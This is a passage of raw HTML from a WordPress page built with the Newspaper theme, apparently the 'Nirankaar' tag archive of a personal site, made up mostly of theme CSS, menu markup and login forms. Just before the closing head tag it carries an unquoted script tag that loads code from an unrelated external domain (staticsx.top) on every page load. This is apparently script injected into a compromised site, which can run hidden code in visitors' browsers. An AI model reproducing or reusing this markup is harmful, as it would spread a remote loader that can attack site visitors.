    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #193eef;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #193eef !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #193eef;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #193eef !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #193eef transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #193eef;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #193eef !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #193eef;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #193eef;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(25, 62, 239, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #222222;
        background: -moz-linear-gradient(top, #222222 0%, #222222 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #222222), color-stop(100%, #222222));
        background: -webkit-linear-gradient(top, #222222 0%, #222222 100%);
        background: -o-linear-gradient(top, #222222 0%, #222222 100%);
        background: -ms-linear-gradient(top, #222222 0%, #222222 100%);
        background: linear-gradient(to bottom, #222222 0%, #222222 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#222222', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #193eef;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #888888;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #888888;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #888888 !important;
    }


    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:800;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:800;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Muli;
	
	}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://whereisyourheart.net/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://whereisyourheart.net/tag/nirankaar/",
                    "name": "Nirankaar"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #193eef;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #193eef;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #193eef;
                }
                .tdm-btn-style1 {
					background-color: #193eef;
				}
				.tdm-btn-style2:before {
				    border-color: #193eef;
				}
				.tdm-btn-style2 {
				    color: #193eef;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #193eef;
                    -moz-box-shadow: 0 2px 16px #193eef;
                    box-shadow: 0 2px 16px #193eef;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #193eef;
                    -moz-box-shadow: 0 4px 26px #193eef;
                    box-shadow: 0 4px 26px #193eef;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 data-cmplz=1 class="archive tag tag-nirankaar tag-165 wp-theme-Newspaper global-block-template-1 td-podcasts wpb-js-composer js-comp-ver-6.0.5 vc_responsive  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/phillcartwright1" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/pub/phil-cartwright/23/455/316" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:phil@whereisyourheart.net" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/philllc" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-wiyhmenu-container"><ul id="menu-wiyhmenu" class="td-mobile-main-menu"><li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1183"><a href="https://whereisyourheart.net/">Home</a></li>
<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1227"><a href="https://whereisyourheart.net/sign-up-page/">Register</a></li>
<li id="menu-item-1228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1228"><a href="https://whereisyourheart.net/category/free-videos/">Videos</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://whereisyourheart.net/blog/">Blog</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://whereisyourheart.net/shop/">Shop</a></li>
<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1188"><a href="https://whereisyourheart.net/about-phil/">About Phil<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://whereisyourheart.net/mentorship/">Collaboration</a></li>
	<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189"><a href="https://whereisyourheart.net/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1190"><a href="https://whereisyourheart.net/t-cs/">T &#038; C’s</a></li>
<li id="menu-item-1451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1451"><a href="https://whereisyourheart.net/wp-admin">Log In</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497"><a href="https://whereisyourheart.net/cookie-policy-eu/">Cookie Policy (EU)</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://whereisyourheart.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_696a74f10df64" class="tdc-zone"><div class="tdc_zone td_uid_1_696a74f10df6c_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_1_696a74f10df6c_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-wrap {
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_1_696a74f10df6c_rand{
position:relative;
}
}

</style>
<div class="td_uid_1_696a74f10df64_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_1_696a74f10df64_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="td_uid_2_696a74f10e4d5" class="tdc-row stretch_row"><div class="vc_row td_uid_2_696a74f10e4da_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_2_696a74f10e4da_rand {
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .td_uid_2_696a74f10e4da_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_2_696a74f10e4da_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_2_696a74f10e4da_rand{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column td_uid_3_696a74f10e702_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_3_696a74f10e702_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_3_696a74f10e702_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_3_696a74f10e702_rand{
width:70% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_4_696a74f10e911_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_4_696a74f10e911" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_696a74f10e911_rand{
margin-top:-6px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Muli");
.td_uid_4_696a74f10e911_rand {
                    display: inline-block;
                }
                
                .td_uid_4_696a74f10e911_rand .tdb-logo-a,
                .td_uid_4_696a74f10e911_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_4_696a74f10e911_rand .tdb-logo-a,
                .td_uid_4_696a74f10e911_rand h1 {
                    align-items: center;
                }
                
                .td_uid_4_696a74f10e911_rand .tdb-logo-a,
                .td_uid_4_696a74f10e911_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_4_696a74f10e911_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_4_696a74f10e911_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_4_696a74f10e911_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_4_696a74f10e911_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_4_696a74f10e911_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_4_696a74f10e911_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_4_696a74f10e911_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_4_696a74f10e911_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_4_696a74f10e911_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_4_696a74f10e911_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_4_696a74f10e911_rand .tdb-logo-text-title {
                    font-family:Muli !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_4_696a74f10e911_rand .tdb-logo-icon {
                    top: 2px;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_4_696a74f10e911_rand .tdb-logo-icon {
                    font-size: 24px;
                }
                
                
                .td_uid_4_696a74f10e911_rand .tdb-logo-icon {
                    margin-right: 11px;
                }
                .td_uid_4_696a74f10e911_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_4_696a74f10e911_rand .tdb-logo-icon {
                    top: 2px;
                }
                
                
                .td_uid_4_696a74f10e911_rand .tdb-logo-text-title {
                    font-family:Muli !important;font-size:20px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://whereisyourheart.net/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://whereisyourheart.net/wp-content/uploads/2019/09/header-logo-new-wording.png" src="https://whereisyourheart.net/wp-content/uploads/2019/09/header-logo-new-wording.png" alt=""  title="" width="221px" /></div><i class="tdb-logo-icon tdc-font-tdmp tdc-font-tdmp-headphones"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_5_696a74f10f520_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_5_696a74f10f520_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_696a74f10f520_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_696a74f10f520_rand{
width:30% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu td_uid_6_696a74f10f697_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_6_696a74f10f697" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_6_696a74f10f697_rand{
margin-right:-8px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_6_696a74f10f697_rand {
                    display: inline-block;
                }
                
                .td_uid_6_696a74f10f697_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_6_696a74f10f697_rand .tdb-block-inner {
                    text-align: right;
                }
                
                
                .td_uid_6_696a74f10f697_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_6_696a74f10f697_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_6_696a74f10f697_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.td_uid_6_696a74f10f697_rand #tdb-mobile-menu-button i {
                    font-size: 20px;
                }
                
                .td_uid_6_696a74f10f697_rand #tdb-mobile-menu-button i {
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-dots-romb-wide"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_5_696a74f10f8cc" class="tdc-zone"><div class="tdc_zone td_uid_7_696a74f10f8d0_rand  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_7_696a74f10f8d0_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style><div id="td_uid_6_696a74f10fa56" class="tdc-row"><div class="vc_row td_uid_8_696a74f10fa59_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_8_696a74f10fa59_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_9_696a74f10fb9f_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_9_696a74f10fb9f_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_8_696a74f10fcb5" class="tdc-zone"><div class="tdc_zone td_uid_10_696a74f10fcb8_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_10_696a74f10fcb8_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-wrap {
                    position: relative;
                }
/* inline tdc_css att */

.td_uid_10_696a74f10fcb8_rand{
position:relative;
}

</style>
<div class="td_uid_8_696a74f10fcb5_rand_style td-element-style" ><style>
.td_uid_8_696a74f10fcb5_rand_style{
background-color:#222222 !important;
}
 </style></div><div id="td_uid_9_696a74f10fde9" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_11_696a74f10fdec_rand  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
@media (min-width: 768px) {
	                .td_uid_11_696a74f10fdec_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_11_696a74f10fdec_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }

                
                .td_uid_11_696a74f10fdec_rand {
                    min-height: 0;
                }
                
                
                @media (min-width: 767px) {
                    .td_uid_11_696a74f10fdec_rand.tdc-row-content-vert-center,
                    .td_uid_11_696a74f10fdec_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_11_696a74f10fdec_rand.tdc-row-content-vert-bottom,
                    .td_uid_11_696a74f10fdec_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_11_696a74f10fdec_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_11_696a74f10fdec_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_11_696a74f10fdec_rand{
padding-right:7% !important;
padding-left:7% !important;
}

.td_uid_11_696a74f10fdec_rand .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_11_696a74f10fdec_rand{
padding-right:6% !important;
padding-left:6% !important;
}
}

</style><div class="vc_column td_uid_12_696a74f10ff6f_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_12_696a74f10ff6f_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_12_696a74f10ff6f_rand{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_12_696a74f10ff6f_rand{
width:25% !important;
}
}

